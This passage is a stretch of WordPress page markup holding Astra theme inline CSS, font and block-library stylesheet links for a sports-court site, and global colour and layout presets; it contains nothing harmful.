.menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-5);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}.ast-footer-copyright {margin-top:0px;margin-bottom:0px;}}@media (max-width:544px){.ast-footer-copyright {font-size:14px;font-size:0.875rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:20px;grid-row-gap:20px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:50px;padding-right:50px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-5);}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-top:0px;margin-bottom:20px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:#ffffff;;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-5);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-5);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-primary-header-bar.ast-primary-header{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-5);border:none;background:var(--ast-global-color-0);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-5);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-5);}:root{--e-global-color-astglobalcolor0:#fb2056;--e-global-color-astglobalcolor1:#da1c4b;--e-global-color-astglobalcolor2:#191919;--e-global-color-astglobalcolor3:#404040;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#ececec;--e-global-color-astglobalcolor7:#313131;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%7CMontserrat%3A700&#038;display=fallback&#038;ver=4.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pistasmultideportivas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) 